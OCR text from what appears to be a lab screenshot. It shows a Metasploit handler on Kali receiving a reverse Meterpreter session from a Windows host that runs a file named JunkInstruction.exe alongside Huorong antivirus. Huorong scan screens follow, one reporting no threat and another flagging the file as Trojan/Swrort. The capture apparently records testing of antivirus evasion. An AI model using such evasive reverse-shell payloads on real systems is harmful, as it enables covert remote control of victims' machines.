 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:4444
[*] Sending stage (180291 bytes) to 192.168.183.132
[*] Meterpreter session 11 opened (192.168.183.138:4444 → 192.168.183.132:
50222) at 2019-11-27 18:05:58 -0500
meterpreter > getpid
Current pid: 4792
meterpreter >
JunkInstru...
dwm.exe 2848 Admin... 00 41,548 K 桌面窗口管理器
explorer.exe 2872 Admin... 00 17,796 K Windows 资源管理器
HipsDaemon.exe *32 748 SYSTEM 00 7,032 K 火绒安全软件
HipsMain.exe *32 1912 Admin... 00 45,336 K 火绒安全软件
HipsTray.exe *32 540 Admin... 00 2,648 K 火绒安全软件托...
JunkInstruction.exe *32 4792 Admin... 00 2,688 K JunkInstruction
lsass.exe 584 SYSTEM 00 3,216 K Local Security ...
未登录
扫描选项
扫描后自动关机: 否
扫描模式: 速度最快
管理员：是
扫描内容
C:\Users\Administrator\Desktop\
白名单设置
扫描结果
未发现安全威胁
火绒安全
病毒查杀
共发现风险项目1个，建议立即处理
扫描已完成
全部忽略
立即处
风险项目
状态
C:\Users\Administrator\Desktop\JunkInstruction.exe
木马病毒 HVM:Trojan/Swrort.gen!A
待处理
详情